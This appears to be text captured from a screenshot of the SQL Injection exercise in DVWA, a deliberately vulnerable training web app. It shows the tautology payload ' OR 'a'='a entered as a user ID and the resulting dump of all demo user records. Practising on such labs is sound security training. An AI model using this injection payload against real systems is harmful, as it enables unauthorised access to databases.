 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR 'a' ='a
First name: admin
Surname: admin
ID: 'OR 'a' ='a
First name: Gordon
Surname: Brown
ID: 'OR 'a' ='a
First name: Hack
Surname: Me
ID: 'OR 'a' ='a
First name: Pablo
Surname: Picasso
ID: 'OR 'a' ='a
First name: Bob
Surname: Smith